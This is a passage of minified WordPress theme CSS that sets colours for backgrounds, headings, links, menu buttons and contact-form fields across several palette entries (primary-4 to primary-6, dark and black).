.grve-contact-form.grve-form-input-border-primary-4 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-4 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-4 .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-4 .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-4 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-4 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-4 select:focus { border-color: #00C6FF; } .grve-headings-primary-4 .grve-svg-heading-color, .grve-inner-section.grve-headings-primary-4 .grve-svg-heading-color, .grve-column.grve-headings-primary-4 .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-4 .grve-svg-heading-color { fill: #00C6FF; } .grve-svg-primary-4 svg { fill: #00C6FF; } .grve-text-primary-4 .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #00C6FF; } .grve-text-hover-primary-4:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #00C6FF; } .grve-btn-video .grve-svg-primary-4 svg { fill: #00C6FF; } .grve-btn-video:hover .grve-svg-hover-primary-4 svg { fill: #00C6FF; } #grve-theme-wrapper .has-primary-4-color { color: #00C6FF; } #grve-theme-wrapper .has-primary-4-background-color { background-color: #00C6FF; } span.grve-underline.grve-line-primary-4 { background-image: linear-gradient(#00C6FF 0%, #00C6FF 100%); } .grve-bg-primary-5, #grve-theme-wrapper .grve-bg-primary-5, #grve-theme-wrapper .grve-bg-hover-primary-5:hover, #grve-theme-wrapper a.grve-bg-hover-primary-5:hover, #grve-theme-wrapper a .grve-bg-hover-primary-5:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-5 { background-color: #090078; } .grve-filter.grve-filter-style-button.grve-filter-color-primary-5 ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-5 input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-primary-5 input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-5 input:checked + .wpcf7-list-item-label:after { background-color: #090078; border-color: #090078; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-primary-5 input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #090078; color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-primary-5 input[type='submit']:not(.grve-custom-btn):hover { background-color: #090078; border-color: #090078; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-primary-5 > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-primary-5:hover > .grve-link-wrapper a .grve-item { background-color: #090078; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-primary-5 > .grve-link-wrapper a .grve-item { border-color: #090078; color: #090078; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-primary-5:hover > .grve-link-wrapper a .grve-item { background-color: #090078; border-color: #090078; color: #ffffff; } .grve-headings-primary-5 h1, .grve-headings-primary-5 h2, .grve-headings-primary-5 h3, .grve-headings-primary-5 h4, .grve-headings-primary-5 h5, .grve-headings-primary-5 h6, .grve-headings-primary-5 .grve-heading-color, .grve-inner-section.grve-headings-primary-5 h1, .grve-inner-section.grve-headings-primary-5 h2, .grve-inner-section.grve-headings-primary-5 h3, .grve-inner-section.grve-headings-primary-5 h4, .grve-inner-section.grve-headings-primary-5 h5, .grve-inner-section.grve-headings-primary-5 h6, .grve-inner-section.grve-headings-primary-5 .grve-heading-color, .grve-column.grve-headings-primary-5 h1, .grve-column.grve-headings-primary-5 h2, .grve-column.grve-headings-primary-5 h3, .grve-column.grve-headings-primary-5 h4, .grve-column.grve-headings-primary-5 h5, .grve-column.grve-headings-primary-5 h6, .grve-column.grve-headings-primary-5 .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-5 h1, .grve-inner-section .grve-column-inner.grve-headings-primary-5 h2, .grve-inner-section .grve-column-inner.grve-headings-primary-5 h3, .grve-inner-section .grve-column-inner.grve-headings-primary-5 h4, .grve-inner-section .grve-column-inner.grve-headings-primary-5 h5, .grve-inner-section .grve-column-inner.grve-headings-primary-5 h6, .grve-inner-section .grve-column-inner.grve-headings-primary-5 .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-primary-5 .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-primary-5 .grve-box-title { color: #090078; } #grve-theme-wrapper .grve-text-primary-5, #grve-theme-wrapper .grve-text-hover-primary-5:hover, #grve-theme-wrapper a.grve-text-hover-primary-5:hover, #grve-theme-wrapper a .grve-text-hover-primary-5:hover { color: #090078; } .grve-link-primary-5 a, .grve-inner-section.grve-link-primary-5 a, .grve-column.grve-link-primary-5 a, .grve-inner-section .grve-column-inner.grve-link-primary-5 a, .grve-link-primary-5 .grve-menu-element .grve-arrow, .grve-link-primary-5 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-primary-5 .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-primary-5 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-primary-5 .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-primary-5 a { color: #090078; } .grve-link-hover-primary-5 a:hover, .grve-inner-section.grve-link-hover-primary-5 a:hover, .grve-column.grve-link-hover-primary-5 a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-5 a:hover, .grve-link-hover-primary-5 .grve-menu-element .grve-arrow:hover, .grve-link-hover-primary-5 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-primary-5 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-primary-5 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-5 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-primary-5 a:hover { color: #090078; } .grve-link-primary-5 a svg path { fill: #090078; } .grve-link-hover-primary-5 a:hover svg path { fill: #090078; } .grve-border-primary-5, .grve-border-hover-primary-5:hover { border-color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-5 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-5 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-5 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-5 .wpcf7-list-item-label:before { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-5 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-5 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-5 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-5 .wpcf7-list-item-label:before { background-color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-5 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-5 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-5 select:focus { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-5 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-5 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-5 select:focus { background-color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-5 ::-webkit-input-placeholder { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-5 :-moz-placeholder { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-5 ::-moz-placeholder { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-5 :-ms-input-placeholder { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-5 :focus::-webkit-input-placeholder { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-5 :focus:-moz-placeholder { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-5 :focus::-moz-placeholder { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-5 :focus:-ms-input-placeholder { color: #090078; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-5 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-5 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-5 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-5 .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-5 .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-5 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-5 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-5 select:focus { border-color: #090078; } .grve-headings-primary-5 .grve-svg-heading-color, .grve-inner-section.grve-headings-primary-5 .grve-svg-heading-color, .grve-column.grve-headings-primary-5 .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-5 .grve-svg-heading-color { fill: #090078; } .grve-svg-primary-5 svg { fill: #090078; } .grve-text-primary-5 .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #090078; } .grve-text-hover-primary-5:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #090078; } .grve-btn-video .grve-svg-primary-5 svg { fill: #090078; } .grve-btn-video:hover .grve-svg-hover-primary-5 svg { fill: #090078; } #grve-theme-wrapper .has-primary-5-color { color: #090078; } #grve-theme-wrapper .has-primary-5-background-color { background-color: #090078; } span.grve-underline.grve-line-primary-5 { background-image: linear-gradient(#090078 0%, #090078 100%); } .grve-bg-primary-6, #grve-theme-wrapper .grve-bg-primary-6, #grve-theme-wrapper .grve-bg-hover-primary-6:hover, #grve-theme-wrapper a.grve-bg-hover-primary-6:hover, #grve-theme-wrapper a .grve-bg-hover-primary-6:hover, #grve-theme-wrapper a:hover .grve-bg-hover-primary-6 { background-color: #AFB8BD; } .grve-filter.grve-filter-style-button.grve-filter-color-primary-6 ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-6 input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-primary-6 input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-primary-6 input:checked + .wpcf7-list-item-label:after { background-color: #AFB8BD; border-color: #AFB8BD; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-primary-6 input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #AFB8BD; color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-primary-6 input[type='submit']:not(.grve-custom-btn):hover { background-color: #AFB8BD; border-color: #AFB8BD; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-primary-6 > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-primary-6:hover > .grve-link-wrapper a .grve-item { background-color: #AFB8BD; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-primary-6 > .grve-link-wrapper a .grve-item { border-color: #AFB8BD; color: #AFB8BD; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-primary-6:hover > .grve-link-wrapper a .grve-item { background-color: #AFB8BD; border-color: #AFB8BD; color: #ffffff; } .grve-headings-primary-6 h1, .grve-headings-primary-6 h2, .grve-headings-primary-6 h3, .grve-headings-primary-6 h4, .grve-headings-primary-6 h5, .grve-headings-primary-6 h6, .grve-headings-primary-6 .grve-heading-color, .grve-inner-section.grve-headings-primary-6 h1, .grve-inner-section.grve-headings-primary-6 h2, .grve-inner-section.grve-headings-primary-6 h3, .grve-inner-section.grve-headings-primary-6 h4, .grve-inner-section.grve-headings-primary-6 h5, .grve-inner-section.grve-headings-primary-6 h6, .grve-inner-section.grve-headings-primary-6 .grve-heading-color, .grve-column.grve-headings-primary-6 h1, .grve-column.grve-headings-primary-6 h2, .grve-column.grve-headings-primary-6 h3, .grve-column.grve-headings-primary-6 h4, .grve-column.grve-headings-primary-6 h5, .grve-column.grve-headings-primary-6 h6, .grve-column.grve-headings-primary-6 .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-6 h1, .grve-inner-section .grve-column-inner.grve-headings-primary-6 h2, .grve-inner-section .grve-column-inner.grve-headings-primary-6 h3, .grve-inner-section .grve-column-inner.grve-headings-primary-6 h4, .grve-inner-section .grve-column-inner.grve-headings-primary-6 h5, .grve-inner-section .grve-column-inner.grve-headings-primary-6 h6, .grve-inner-section .grve-column-inner.grve-headings-primary-6 .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-primary-6 .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-primary-6 .grve-box-title { color: #AFB8BD; } #grve-theme-wrapper .grve-text-primary-6, #grve-theme-wrapper .grve-text-hover-primary-6:hover, #grve-theme-wrapper a.grve-text-hover-primary-6:hover, #grve-theme-wrapper a .grve-text-hover-primary-6:hover { color: #AFB8BD; } .grve-link-primary-6 a, .grve-inner-section.grve-link-primary-6 a, .grve-column.grve-link-primary-6 a, .grve-inner-section .grve-column-inner.grve-link-primary-6 a, .grve-link-primary-6 .grve-menu-element .grve-arrow, .grve-link-primary-6 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-primary-6 .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-primary-6 .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-primary-6 .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-primary-6 a { color: #AFB8BD; } .grve-link-hover-primary-6 a:hover, .grve-inner-section.grve-link-hover-primary-6 a:hover, .grve-column.grve-link-hover-primary-6 a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-6 a:hover, .grve-link-hover-primary-6 .grve-menu-element .grve-arrow:hover, .grve-link-hover-primary-6 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-primary-6 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-primary-6 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-primary-6 .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-primary-6 a:hover { color: #AFB8BD; } .grve-link-primary-6 a svg path { fill: #AFB8BD; } .grve-link-hover-primary-6 a:hover svg path { fill: #AFB8BD; } .grve-border-primary-6, .grve-border-hover-primary-6:hover { border-color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-6 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-6 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-6 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-primary-6 .wpcf7-list-item-label:before { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-6 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-6 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-6 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-primary-6 .wpcf7-list-item-label:before { background-color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-6 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-6 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-primary-6 select:focus { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-6 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-6 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-primary-6 select:focus { background-color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-6 ::-webkit-input-placeholder { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-6 :-moz-placeholder { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-6 ::-moz-placeholder { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-primary-6 :-ms-input-placeholder { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-6 :focus::-webkit-input-placeholder { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-6 :focus:-moz-placeholder { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-6 :focus::-moz-placeholder { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-primary-6 :focus:-ms-input-placeholder { color: #AFB8BD; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-6 input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-6 textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-6 select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-6 .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-primary-6 .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-6 input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-6 textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-primary-6 select:focus { border-color: #AFB8BD; } .grve-headings-primary-6 .grve-svg-heading-color, .grve-inner-section.grve-headings-primary-6 .grve-svg-heading-color, .grve-column.grve-headings-primary-6 .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-primary-6 .grve-svg-heading-color { fill: #AFB8BD; } .grve-svg-primary-6 svg { fill: #AFB8BD; } .grve-text-primary-6 .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #AFB8BD; } .grve-text-hover-primary-6:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #AFB8BD; } .grve-btn-video .grve-svg-primary-6 svg { fill: #AFB8BD; } .grve-btn-video:hover .grve-svg-hover-primary-6 svg { fill: #AFB8BD; } #grve-theme-wrapper .has-primary-6-color { color: #AFB8BD; } #grve-theme-wrapper .has-primary-6-background-color { background-color: #AFB8BD; } span.grve-underline.grve-line-primary-6 { background-image: linear-gradient(#AFB8BD 0%, #AFB8BD 100%); } .grve-bg-dark, #grve-theme-wrapper .grve-bg-dark, #grve-theme-wrapper .grve-bg-hover-dark:hover, #grve-theme-wrapper a.grve-bg-hover-dark:hover, #grve-theme-wrapper a .grve-bg-hover-dark:hover, #grve-theme-wrapper a:hover .grve-bg-hover-dark { background-color: #000000; } .grve-filter.grve-filter-style-button.grve-filter-color-dark ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-dark input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-dark input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-dark input:checked + .wpcf7-list-item-label:after { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-dark input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #000000; color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-dark input[type='submit']:not(.grve-custom-btn):hover { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-dark > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-dark:hover > .grve-link-wrapper a .grve-item { background-color: #000000; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-dark > .grve-link-wrapper a .grve-item { border-color: #000000; color: #000000; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-dark:hover > .grve-link-wrapper a .grve-item { background-color: #000000; border-color: #000000; color: #ffffff; } .grve-headings-dark h1, .grve-headings-dark h2, .grve-headings-dark h3, .grve-headings-dark h4, .grve-headings-dark h5, .grve-headings-dark h6, .grve-headings-dark .grve-heading-color, .grve-inner-section.grve-headings-dark h1, .grve-inner-section.grve-headings-dark h2, .grve-inner-section.grve-headings-dark h3, .grve-inner-section.grve-headings-dark h4, .grve-inner-section.grve-headings-dark h5, .grve-inner-section.grve-headings-dark h6, .grve-inner-section.grve-headings-dark .grve-heading-color, .grve-column.grve-headings-dark h1, .grve-column.grve-headings-dark h2, .grve-column.grve-headings-dark h3, .grve-column.grve-headings-dark h4, .grve-column.grve-headings-dark h5, .grve-column.grve-headings-dark h6, .grve-column.grve-headings-dark .grve-heading-color, .grve-inner-section .grve-column-inner.grve-headings-dark h1, .grve-inner-section .grve-column-inner.grve-headings-dark h2, .grve-inner-section .grve-column-inner.grve-headings-dark h3, .grve-inner-section .grve-column-inner.grve-headings-dark h4, .grve-inner-section .grve-column-inner.grve-headings-dark h5, .grve-inner-section .grve-column-inner.grve-headings-dark h6, .grve-inner-section .grve-column-inner.grve-headings-dark .grve-heading-color, #grve-theme-wrapper .grve-post-item-inner.grve-headings-dark .grve-heading-color, #grve-theme-wrapper .grve-fixed-colors.grve-headings-dark .grve-box-title { color: #000000; } #grve-theme-wrapper .grve-text-dark, #grve-theme-wrapper .grve-text-hover-dark:hover, #grve-theme-wrapper a.grve-text-hover-dark:hover, #grve-theme-wrapper a .grve-text-hover-dark:hover { color: #000000; } .grve-link-dark a, .grve-inner-section.grve-link-dark a, .grve-column.grve-link-dark a, .grve-inner-section .grve-column-inner.grve-link-dark a, .grve-link-dark .grve-menu-element .grve-arrow, .grve-link-dark .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section.grve-link-dark .widget a:not(.grve-outline):not(.grve-btn), .grve-column.grve-link-dark .widget a:not(.grve-outline):not(.grve-btn), .grve-inner-section .grve-column-inner.grve-link-dark .widget a:not(.grve-outline):not(.grve-btn), #grve-theme-wrapper .grve-fixed-colors.grve-link-dark a { color: #000000; } .grve-link-hover-dark a:hover, .grve-inner-section.grve-link-hover-dark a:hover, .grve-column.grve-link-hover-dark a:hover, .grve-inner-section .grve-column-inner.grve-link-hover-dark a:hover, .grve-link-hover-dark .grve-menu-element .grve-arrow:hover, .grve-link-hover-dark .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section.grve-link-hover-dark .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-column.grve-link-hover-dark .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, .grve-inner-section .grve-column-inner.grve-link-hover-dark .widget:not(.grve-social) a:not(.grve-outline):not(.grve-btn):hover, #grve-theme-wrapper .grve-fixed-colors.grve-link-hover-dark a:hover { color: #000000; } .grve-link-dark a svg path { fill: #000000; } .grve-link-hover-dark a:hover svg path { fill: #000000; } .grve-border-dark, .grve-border-hover-dark:hover { border-color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-text-dark input, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-dark textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-dark select, #grve-theme-wrapper .grve-contact-form.grve-form-input-text-dark .wpcf7-list-item-label:before { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-dark input, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-dark textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-dark select, #grve-theme-wrapper .grve-contact-form.grve-form-input-bg-dark .wpcf7-list-item-label:before { background-color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-dark input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-dark textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-text-dark select:focus { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-dark input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-dark textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-bg-dark select:focus { background-color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-dark ::-webkit-input-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-dark :-moz-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-dark ::-moz-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-placeholder-dark :-ms-input-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-dark :focus::-webkit-input-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-dark :focus:-moz-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-dark :focus::-moz-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-placeholder-dark :focus:-ms-input-placeholder { color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark input, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark textarea, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark select, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-border-dark .wpcf7-form .wpcf7-list-item-label:before, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-dark input:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-dark textarea:focus, #grve-theme-wrapper .grve-contact-form.grve-form-input-focus-border-dark select:focus { border-color: #000000; } .grve-headings-dark .grve-svg-heading-color, .grve-inner-section.grve-headings-dark .grve-svg-heading-color, .grve-column.grve-headings-dark .grve-svg-heading-color, .grve-inner-section .grve-column-inner.grve-headings-dark .grve-svg-heading-color { fill: #000000; } .grve-svg-dark svg { fill: #000000; } .grve-text-dark .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #000000; } .grve-text-hover-dark:hover .grve-btn-svg-icon:not(.grve-with-shape) svg { fill: #000000; } .grve-btn-video .grve-svg-dark svg { fill: #000000; } .grve-btn-video:hover .grve-svg-hover-dark svg { fill: #000000; } #grve-theme-wrapper .has-dark-color { color: #000000; } #grve-theme-wrapper .has-dark-background-color { background-color: #000000; } span.grve-underline.grve-line-dark { background-image: linear-gradient(#000000 0%, #000000 100%); } .grve-bg-black, #grve-theme-wrapper .grve-bg-black, #grve-theme-wrapper .grve-bg-hover-black:hover, #grve-theme-wrapper a.grve-bg-hover-black:hover, #grve-theme-wrapper a .grve-bg-hover-black:hover, #grve-theme-wrapper a:hover .grve-bg-hover-black { background-color: #000000; } .grve-filter.grve-filter-style-button.grve-filter-color-black ul li.selected, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-black input[type='submit']:not(.grve-custom-btn), #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-hover-black input[type='submit']:not(.grve-custom-btn):hover, #grve-theme-wrapper .grve-contact-form.grve-form-btn-bg-black input:checked + .wpcf7-list-item-label:after { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-black input[type='submit']:not(.grve-custom-btn) { background-color: transparent; border-color: #000000; color: #000000; } #grve-theme-wrapper .grve-contact-form.grve-form-btn-outline.grve-form-btn-bg-hover-black input[type='submit']:not(.grve-custom-btn):hover { background-color: #000000; border-color: #000000; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-black > .grve-link-wrapper a .grve-item, #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-button.grve-hover-black:hover > .grve-link-wrapper a .grve-item { background-color: #000000; color: #ffffff; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-black > .grve-link-wrapper a .grve-item { border-color: #000000; color: #000000; } #grve-main-header .grve-header-menu .grve-first-level.grve-menu-type-outline.grve-hover-black:hover > .grve-link-wrapper a .grve-item { background-color: #000000; border-color: #000000; color: #ffffff; } .grve-headings-black h1, .grve-headings-black h2, .grve-headings-black h3, .grve-headings-black h4, .grve-headings-black h5, .grve-headings-black h6, .grve-headings-black .grve-heading-color, .grve-inner-section.grve-headings-black h1, .grve-inner-section.grve-headings-black h2, .grve-inner-section.grve-headings-black h3, .grve-inner-section.grve-headings-black h4, .grve-inner-section.grve-headings-black h5, .grve-inner-section.grve-headings-black h6, .grve-inner-section.grve-headings-black .grve-heading-color, .grve-column.grve-headings-black h1, .grve-column.grve-headings-black h2, .grve-column.grve-headings-black h3, .grve-column.grve-headings-black h4, 